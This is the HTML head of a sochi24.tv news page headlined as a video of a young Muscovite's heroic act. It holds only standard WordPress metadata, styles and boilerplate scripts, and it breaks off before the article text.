

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sochi24.tv/popavshij-na-video-geroicheskij-postupok-junogo-moskvicha-voshitil-set-video/
body_size: 104427
content:
<!doctype html ><html lang="ru-RU" prefix="og: https://ogp.me/ns#"><head><meta charset="UTF-8" /><title>Попавший на видео героический поступок юного москвича восхитил Сеть (ВИДЕО) - Городской портал Сочи | Sochi24.tv - Все новости города</title><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://sochi24.tv/xmlrpc.php" /><link rel="icon" type="image/png" href="https://sochi24.tv/wp-content/uploads/2025/02/favicon-16x16-1.png"><meta name="description" content="Бесстрашный поступок подростка вызвал бурю положительных откликов."/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://sochi24.tv/popavshij-na-video-geroicheskij-postupok-junogo-moskvicha-voshitil-set-video/" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Попавший на видео героический поступок юного москвича восхитил Сеть (ВИДЕО) - Городской портал Сочи | Sochi24.tv - Все новости города" /><meta property="og:description" content="Бесстрашный поступок подростка вызвал бурю положительных откликов." /><meta property="og:url" content="https://sochi24.tv/popavshij-na-video-geroicheskij-postupok-junogo-moskvicha-voshitil-set-video/" /><meta property="og:site_name" content="Городской портал Сочи | Sochi24.tv - Все новости города" /><meta property="article:section" content="Лента новостей" /><meta property="og:image" content="https://sochi24.tv/wp-content/uploads/2023/01/whatsapp-image-2023-01-09-at-10.43.11.jpeg" /><meta property="og:image:secure_url" content="https://sochi24.tv/wp-content/uploads/2023/01/whatsapp-image-2023-01-09-at-10.43.11.jpeg" /><meta property="og:image:width" content="400" /><meta property="og:image:height" content="526" /><meta property="og:image:alt" content="поступок" /><meta property="og:image:type" content="image/jpeg" /><meta property="article:published_time" content="2023-01-09T10:43:58+03:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Попавший на видео героический поступок юного москвича восхитил Сеть (ВИДЕО) - Городской портал Сочи | Sochi24.tv - Все новости города" /><meta name="twitter:description" content="Бесстрашный поступок подростка вызвал бурю положительных откликов." /><meta name="twitter:image" content="https://sochi24.tv/wp-content/uploads/2023/01/whatsapp-image-2023-01-09-at-10.43.11.jpeg" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://sochi24.tv/#organization","name":"\u0413\u043e\u0440\u043e\u0434\u0441\u043a\u043e\u0439 \u043f\u043e\u0440\u0442\u0430\u043b \u0421\u043e\u0447\u0438 | Sochi24.tv - \u0412\u0441\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0433\u043e\u0440\u043e\u0434\u0430"},{"@type":"WebSite","@id":"https://sochi24.tv/#website","url":"https://sochi24.tv","name":"\u0413\u043e\u0440\u043e\u0434\u0441\u043a\u043e\u0439 \u043f\u043e\u0440\u0442\u0430\u043b \u0421\u043e\u0447\u0438 | Sochi24.tv - \u0412\u0441\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0433\u043e\u0440\u043e\u0434\u0430","publisher":{"@id":"https://sochi24.tv/#organization"},"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://sochi24.tv/wp-content/uploads/2023/01/whatsapp-image-2023-01-09-at-10.43.11.jpeg","url":"https://sochi24.tv/wp-content/uploads/2023/01/whatsapp-image-2023-01-09-at-10.43.11.jpeg","width":"400","height":"526","inLanguage":"ru-RU"},{"@type":"BreadcrumbList","@id":"https://sochi24.tv/popavshij-na-video-geroicheskij-postupok-junogo-moskvicha-voshitil-set-video/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://sochi24.tv","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f"}},{"@type":"ListItem","position":"2","item":{"@id":"https://sochi24.tv/popavshij-na-video-geroicheskij-postupok-junogo-moskvicha-voshitil-set-video/","name":"\u041f\u043e\u043f\u0430\u0432\u0448\u0438\u0439 \u043d\u0430 \u0432\u0438\u0434\u0435\u043e \u0433\u0435\u0440\u043e\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u043f\u043e\u0441\u0442\u0443\u043f\u043e\u043a \u044e\u043d\u043e\u0433\u043e \u043c\u043e\u0441\u043a\u0432\u0438\u0447\u0430 \u0432\u043e\u0441\u0445\u0438\u0442\u0438\u043b \u0421\u0435\u0442\u044c (\u0412\u0418\u0414\u0415\u041e)"}}]},{"@type":"WebPage","@id":"https://sochi24.tv/popavshij-na-video-geroicheskij-postupok-junogo-moskvicha-voshitil-set-video/#webpage","url":"https://sochi24.tv/popavshij-na-video-geroicheskij-postupok-junogo-moskvicha-voshitil-set-video/","name":"\u041f\u043e\u043f\u0430\u0432\u0448\u0438\u0439 \u043d\u0430 \u0432\u0438\u0434\u0435\u043e \u0433\u0435\u0440\u043e\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u043f\u043e\u0441\u0442\u0443\u043f\u043e\u043a \u044e\u043d\u043e\u0433\u043e \u043c\u043e\u0441\u043a\u0432\u0438\u0447\u0430 \u0432\u043e\u0441\u0445\u0438\u0442\u0438\u043b \u0421\u0435\u0442\u044c (\u0412\u0418\u0414\u0415\u041e) - \u0413\u043e\u0440\u043e\u0434\u0441\u043a\u043e\u0439 \u043f\u043e\u0440\u0442\u0430\u043b \u0421\u043e\u0447\u0438 | Sochi24.tv - \u0412\u0441\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0433\u043e\u0440\u043e\u0434\u0430","datePublished":"2023-01-09T10:43:58+03:00","dateModified":"2023-01-09T10:43:58+03:00","isPartOf":{"@id":"https://sochi24.tv/#website"},"primaryImageOfPage":{"@id":"https://sochi24.tv/wp-content/uploads/2023/01/whatsapp-image-2023-01-09-at-10.43.11.jpeg"},"inLanguage":"ru-RU","breadcrumb":{"@id":"https://sochi24.tv/popavshij-na-video-geroicheskij-postupok-junogo-moskvicha-voshitil-set-video/#breadcrumb"}},{"@type":"Person","@id":"https://sochi24.tv/author/writ1/","name":"writ1","url":"https://sochi24.tv/author/writ1/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/33e50733ac5a698cef21d43b6896932d?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/33e50733ac5a698cef21d43b6896932d?s=96&amp;d=mm&amp;r=g","caption":"writ1","inLanguage":"ru-RU"},"worksFor":{"@id":"https://sochi24.tv/#organization"}},{"@type":"BlogPosting","headline":"\u041f\u043e\u043f\u0430\u0432\u0448\u0438\u0439 \u043d\u0430 \u0432\u0438\u0434\u0435\u043e \u0433\u0435\u0440\u043e\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u043f\u043e\u0441\u0442\u0443\u043f\u043e\u043a \u044e\u043d\u043e\u0433\u043e \u043c\u043e\u0441\u043a\u0432\u0438\u0447\u0430 \u0432\u043e\u0441\u0445\u0438\u0442\u0438\u043b \u0421\u0435\u0442\u044c (\u0412\u0418\u0414\u0415\u041e) - \u0413\u043e\u0440\u043e\u0434\u0441\u043a\u043e\u0439 \u043f\u043e\u0440\u0442\u0430\u043b \u0421\u043e\u0447\u0438 |","keywords":"\u043f\u043e\u0441\u0442\u0443\u043f\u043e\u043a","datePublished":"2023-01-09T10:43:58+03:00","dateModified":"2023-01-09T10:43:58+03:00","author":{"@id":"https://sochi24.tv/author/writ1/","name":"writ1"},"publisher":{"@id":"https://sochi24.tv/#organization"},"description":"\u0411\u0435\u0441\u0441\u0442\u0440\u0430\u0448\u043d\u044b\u0439 \u043f\u043e\u0441\u0442\u0443\u043f\u043e\u043a \u043f\u043e\u0434\u0440\u043e\u0441\u0442\u043a\u0430 \u0432\u044b\u0437\u0432\u0430\u043b \u0431\u0443\u0440\u044e \u043f\u043e\u043b\u043e\u0436\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0445 \u043e\u0442\u043a\u043b\u0438\u043a\u043e\u0432.","name":"\u041f\u043e\u043f\u0430\u0432\u0448\u0438\u0439 \u043d\u0430 \u0432\u0438\u0434\u0435\u043e \u0433\u0435\u0440\u043e\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u043f\u043e\u0441\u0442\u0443\u043f\u043e\u043a \u044e\u043d\u043e\u0433\u043e \u043c\u043e\u0441\u043a\u0432\u0438\u0447\u0430 \u0432\u043e\u0441\u0445\u0438\u0442\u0438\u043b \u0421\u0435\u0442\u044c (\u0412\u0418\u0414\u0415\u041e) - \u0413\u043e\u0440\u043e\u0434\u0441\u043a\u043e\u0439 \u043f\u043e\u0440\u0442\u0430\u043b \u0421\u043e\u0447\u0438 |","@id":"https://sochi24.tv/popavshij-na-video-geroicheskij-postupok-junogo-moskvicha-voshitil-set-video/#richSnippet","isPartOf":{"@id":"https://sochi24.tv/popavshij-na-video-geroicheskij-postupok-junogo-moskvicha-voshitil-set-video/#webpage"},"image":{"@id":"https://sochi24.tv/wp-content/uploads/2023/01/whatsapp-image-2023-01-09-at-10.43.11.jpeg"},"inLanguage":"ru-RU","mainEntityOfPage":{"@id":"https://sochi24.tv/popavshij-na-video-geroicheskij-postupok-junogo-moskvicha-voshitil-set-video/#webpage"}}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Городской портал Сочи | Sochi24.tv - Все новости города &raquo; Лента" href="https://sochi24.tv/feed/" /><link rel="alternate" type="application/rss+xml" title="Городской портал Сочи | Sochi24.tv - Все новости города &raquo; Лента комментариев" href="https://sochi24.tv/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Городской портал Сочи | Sochi24.tv - Все новости города &raquo; Лента комментариев к &laquo;Попавший на видео героический поступок юного москвича восхитил Сеть (ВИДЕО)&raquo;" href="https://sochi24.tv/popavshij-na-video-geroicheskij-postupok-junogo-moskvicha-voshitil-set-video/feed/" /> <script type="text/javascript">window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sochi24.tv\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);</script> <style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 .07em !important;vertical-align:-.1em !important;background:0 0 !important;padding:0 !important}</style><link rel='stylesheet' id='wp-block-library-css' href='https://sochi24.tv/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' /><style id='safe-svg-svg-icon-style-inline-css' type='text/css'>.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}</style><style id='rank-math-toc-block-style-inline-css' type='text/css'>.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item,".") ". ";counter-increment:item}</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:11px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:32px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--regular:15px;--wp--preset--font-size--larger:50px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style><link rel='stylesheet' id='contact-form-7-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_3fd2afa98866679439097f4ab102fe0a.css?ver=5.9.7' type='text/css' media='all' /><link rel='stylesheet' id='cookie-notice-front-css' href='https://sochi24.tv/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.5' type='text/css' media='all' /><link rel='stylesheet' id='td-plugin-newsletter-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_61787c91ab137644dc106b708b6fe507.css?ver=12.6.6' type='text/css' media='all' /><link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_e303d996d8949ea6a756ca4549b43392.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' /><link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C300%2C500%7CPoppins%3A400%2C700%2C500%2C600%2C800&#038;display=swap&#038;ver=12.6.6' type='text/css' media='all' /><link rel='stylesheet' id='tds-front-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_a7fab383fcd92e6cc0d59af95f1b6710.css?ver=1.6,1' type='text/css' media='all' /><link rel='stylesheet' id='font_awesome-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_7b890f66b0855446e94014b97cd17ca5.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' /><link rel='stylesheet' id='td-theme-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_f2c762f55d67c86ae01faf52a27392da.css?ver=12.6.6' type='text/css' media='all' /><style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style><link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_ea6be2b4659f73f9dcce35b5bfda6588.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' /><link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_1e516bf1cc849f6c518ee88b0f482837.css?ver=b379c96c54343541fd8742379a419361' type='text/css' media='all' /> <script type="text/javascript" id="cookie-notice-front-js-before">var cnArgs={"ajaxUrl":"https:\/\/sochi24.tv\/wp-admin\/admin-ajax.php","nonce":"a8b70693a7","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};</script> <script type="text/javascript" src="https://sochi24.tv/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.5" id="cookie-notice-front-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <link rel="https://api.w.org/" href="https://sochi24.tv/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sochi24.tv/wp-json/wp/v2/posts/34002" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sochi24.tv/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.6.4" /><link rel='shortlink' href='https://sochi24.tv/?p=34002' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sochi24.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsochi24.tv%2Fpopavshij-na-video-geroicheskij-postupok-junogo-moskvicha-voshitil-set-video%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sochi24.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsochi24.tv%2Fpopavshij-na-video-geroicheskij-postupok-junogo-moskvicha-voshitil-set-video%2F&#038;format=xml" /> <script>window.tdb_global_vars={"wpRestUrl":"https:\/\/sochi24.tv\/wp-json\/","permalinkStructure":"\/%postname%\/"};window.tdb_p_autoload_vars={"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};</script> <style id="tdb-global-colors">:root{--accent-color-1:#e52e2e;--accent-color-2:#ff4a4a;--base-color-1:#131f49;--light-color-1:#ededed;--light-border:#ededed;--base-gray:#717176;--light-gray:#f1f4f7;--light-red:#fcf7f5;--dark-border:#b1b4bc}</style><style id="tdb-global-fonts">:root{--global-font-1:Poppins;--global-font-2:Roboto Condensed;--global-font-3:PT Serif}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important}</style> <script type="text/javascript" id="td-generated-header-js">var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=false;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop='';}
(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10';}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11';}
if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge';}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios';}
var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android';}
if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x';}
if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome';}
if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox';}
if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari';}
